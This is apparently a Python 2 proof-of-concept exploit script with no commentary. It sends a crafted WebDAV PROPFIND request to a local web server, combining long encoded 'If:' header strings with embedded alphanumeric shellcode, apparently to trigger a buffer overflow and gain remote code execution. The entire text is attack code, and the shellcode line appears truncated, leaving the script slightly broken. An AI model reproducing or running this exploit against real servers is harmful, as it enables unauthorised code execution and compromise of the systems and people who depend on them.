 import socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(('127.0.0.1',80))
pay='PROPFIND / HTTP/1.1\r\nHost: localhost\r\nContent-Length: 0\r\n'
pay+='If: <http://localhost/aaaaaaa'
pay+='\xe6\xbd\xa8\xe7\xa1\xa3\xe7\x9d\xa1\xe7\x84\xb3\xe6\xa4\xb6\xe4\x9d\xb2\xe7\xa8\xb9\xe4\xad\xb7\xe4\xbd\xb0\xe7\x95\x93\xe7\xa9\x8f\xe4\xa1\xa8\xe5\x99\xa3\xe6\xb5\x94\xe6\xa1\x85
\xe3\xa5\x93\xe5\x81\xac\xe5\x95\xa7\xe6\x9d\xa3\xe3\x8d\xa4\xe4\x98\xb0\xe7\xa1\x85\xe6\xa5\x92\xe5\x90\xb1\xe4\xb1\x98\xe6\xa9\x91\xe7\x89\x81\xe4\x88\xb1\xe7\x80\xb5\xe5\xa1\x90\xe3\x99\xa4
\xe6\xb1\x87\xe3\x94\xb9\xe5\x91\xaa\xe5\x80\xb4\xe5\x91\x83\xe7\x9d\x92\xe5\x81\xa1\xe3\x88\xb2\xe6\xb5\x8b\xe6\xb0\xb4\xe3\x89\x87\xe6\x89\x81\xe3\x9d\x8d\xe5\x85\xa1\xe5\xa1\xa2\xe4\x9d\xb3
\xe5\x89\x90\xe3\x99\xb0\xe7\x95\x84\xe6\xa1\xaa\xe3\x8d\xb4\xe4\xb9\x8a\xe7\xa1\xab\xe4\xa5\xb6\xe4\xb9\xb3\xe4\xb1\xaa\xe5\x9d\xba\xe6\xbd\xb1\xe5\xa1\x8a\xe3\x88\xb0\xe3\x9d\xae\xe4\xad\x89
\xe5\x89\x8d\xe4\xa1\xa3\xe6\xbd\x8c\xe7\x95\x96\xe7\x95\xb5\xe6\x99\xaf\xe7\x99\xa8\xe4\x91\x8d\xe5\x81\xb0\xe7\xa8\xb6\xe6\x89\x8b\xe6\x95\x97\xe7\x95\x90\xe6\xa9\xb2\xe7\xa9\xab\xe7\x9d\xa2
\xe7\x99\x98\xe6\x89\x88\xe6\x94\xb1\xe3\x81\x94\xe6\xb1\xb9\xe5\x81\x8a\xe5\x91\xa2\xe5\x80\xb3\xe3\x95\xb7\xe6\xa9\xb7\xe4\x85\x84\xe3\x8c\xb4\xe6\x91\xb6\xe4\xb5\x86\xe5\x99\x94\xe4\x9d\xac
\xe6\x95\x83\xe7\x98\xb2\xe7\x89\xb8\xe5\x9d\xa9\xe4\x8c\xb8\xe6\x89\xb2\xe5\xa8\xb0\xe5\xa4\xb8\xe5\x91\x88\xc8\x82\xc8\x82\xe1\x8b\x80\xe6\xa0\x83\xe6\xb1\x84\xe5\x89\x96\xe4\xac\xb7\xe6\xb1
\xad\xe4\xbd\x98\xe5\xa1\x9a\xe7\xa5\x90\xe4\xa5\xaa\xe5\xa1\x8f\xe4\xa9\x92\xe4\x85\x90\xe6\x99\x8d\xe1\x8f\x80\xe6\xa0\x83\xe4\xa0\xb4\xe6\x94\xb1\xe6\xbd\x83\xe6\xb9\xa6\xe7\x91\x81\xe4\x8d
\xac\xe1\x8f\x80\xe6\xa0\x83\xe5\x8d\x83\xe6\xa9\x81\xe7\x81\x92\xe3\x8c\xb0\xe5\xa1\xa6\xe4\x89\x8c\xe7\x81\x8b\xe6\x8d\x86\xe5\x85\xb3\xe7\xa5\x81\xe7\xa9\x90\xe4\xa9\xac'
pay+='>'
pay+=' (Not <locktoken:write1>) <http://localhost/bbbbbbb'
pay+='\xe7\xa5\x88\xe6\x85\xb5\xe4\xbd\x83\xe6\xbd\xa7\xe6\xad\xaf\xe4\xa1\x85\xe3\x99\x86\xe6\x9d\xb5\xe4\x90\xb3\xe3\xa1\xb1\xe5\x9d\xa5\xe5\xa9\xa2\xe5\x90\xb5\xe5\x99\xa1\xe6\xa5\x92
\xe6\xa9\x93\xe5\x85\x97\xe3\xa1\x8e\xe5\xa5\x88\xe6\x8d\x95\xe4\xa5\xb1\xe4\x8d\xa4\xe6\x91\xb2\xe3\x91\xa8\xe4\x9d\x98\xe7\x85\xb9\xe3\x8d\xab\xe6\xad\x95\xe6\xb5\x88\xe5\x81\x8f\xe7\xa9\x86
\xe3\x91\xb1\xe6\xbd\x94\xe7\x91\x83\xe5\xa5\x96\xe6\xbd\xaf\xe7\x8d\x81\xe3\x91\x97\xe6\x85\xa8\xe7\xa9\xb2\xe3\x9d\x85\xe4\xb5\x89\xe5\x9d\x8e\xe5\x91\x88\xe4\xb0\xb8\xe3\x99\xba\xe3\x95\xb2
\xe6\x89\xa6\xe6\xb9\x83\xe4\xa1\xad\xe3\x95\x88\xe6\x85\xb7\xe4\xb5\x9a\xe6\x85\xb4\xe4\x84\xb3\xe4\x8d\xa5\xe5\x89\xb2\xe6\xb5\xa9\xe3\x99\xb1\xe4\xb9\xa4\xe6\xb8\xb9\xe6\x8d\x93\xe6\xad\xa4
\xe5\x85\x86\xe4\xbc\xb0\xe7\xa1\xaf\xe7\x89\x93\xe6\x9d\x90\xe4\x95\x93\xe7\xa9\xa3\xe7\x84\xb9\xe4\xbd\x93\xe4\x91\x96\xe6\xbc\xb6\xe7\x8d\xb9\xe6\xa1\xb7\xe7\xa9\x96\xe6\x85\x8a\xe3\xa5\x85
\xe3\x98\xb9\xe6\xb0\xb9\xe4\x94\xb1\xe3\x91\xb2\xe5\x8d\xa5\xe5\xa1\x8a\xe4\x91\x8e\xe7\xa9\x84\xe6\xb0\xb5\xe5\xa9\x96\xe6\x89\x81\xe6\xb9\xb2\xe6\x98\xb1\xe5\xa5\x99\xe5\x90\xb3\xe3\x85\x82
\xe5\xa1\xa5\xe5\xa5\x81\xe7\x85\x90\xe3\x80\xb6\xe5\x9d\xb7\xe4\x91\x97\xe5\x8d\xa1\xe1\x8f\x80\xe6\xa0\x83\xe6\xb9\x8f\xe6\xa0\x80\xe6\xb9\x8f\xe6\xa0\x80\xe4\x89\x87\xe7\x99\xaa\xe1\x8f\x80
\xe6\xa0\x83\xe4\x89\x97\xe4\xbd\xb4\xe5\xa5\x87\xe5\x88\xb4\xe4\xad\xa6\xe4\xad\x82\xe7\x91\xa4\xe7\xa1\xaf\xe6\x82\x82\xe6\xa0\x81\xe5\x84\xb5\xe7\x89\xba\xe7\x91\xba\xe4\xb5\x87\xe4\x91\x99
\xe5\x9d\x97\xeb\x84\x93\xe6\xa0\x80\xe3\x85\xb6\xe6\xb9\xaf\xe2\x93\xa3\xe6\xa0\x81\xe1\x91\xa0\xe6\xa0\x83\xcc\x80\xe7\xbf\xbe\xef\xbf\xbf\xef\xbf\xbf\xe1\x8f\x80\xe6\xa0\x83\xd1\xae\xe6\xa0
\x83\xe7\x85\xae\xe7\x91\xb0\xe1\x90\xb4\xe6\xa0\x83\xe2\xa7\xa7\xe6\xa0\x81\xe9\x8e\x91\xe6\xa0\x80\xe3\xa4\xb1\xe6\x99\xae\xe4\xa5\x95\xe3\x81\x92\xe5\x91\xab\xe7\x99\xab\xe7\x89\x8a\xe7\xa5
\xa1\xe1\x90\x9c\xe6\xa0\x83\xe6\xb8\x85\xe6\xa0\x80\xe7\x9c\xb2\xe7\xa5\xa8\xe4\xb5\xa9\xe3\x99\xac\xe4\x91\xa8\xe4\xb5\xb0\xe8\x89\x86\xe6\xa0\x80\xe4\xa1\xb7\xe3\x89\x93\xe1\xb6\xaa\xe6\xa0
\x82\xe6\xbd\xaa\xe4\x8c\xb5\xe1\x8f\xb8\xe6\xa0\x83\xe2\xa7\xa7\xe6\xa0\x81'
shellcode='VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JB6X6WMV7O7Z8Z8Y8Y2TMTJT1MO17Y6Q01010ELSKS0ELS3SJM0K7T0J
pay+=shellcode
pay+='>\r\n\r\n'
print pay
sock.send(pay)
data = sock.recv(80960)
print data